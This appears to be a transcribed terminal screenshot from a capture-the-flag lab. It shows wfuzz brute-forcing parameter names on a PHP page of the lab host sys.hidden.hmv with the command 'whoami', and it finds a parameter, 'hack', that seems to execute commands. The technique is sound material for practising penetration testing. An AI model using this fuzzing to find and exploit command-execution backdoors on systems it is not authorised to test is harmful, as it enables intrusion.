 Terminal × Terminal ×
~/Desktop/Hidden 💻 wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hw 0 -u
http://sys.hidden.hmv/weapon/loot.php?FUZZ=whoami
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wf
uzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://sys.hidden.hmv/weapon/loot.php?FUZZ=whoami
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000001799:   200        1 L      1 W        9 Ch        "hack"
^Z
[6]+  Stopped                 wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hw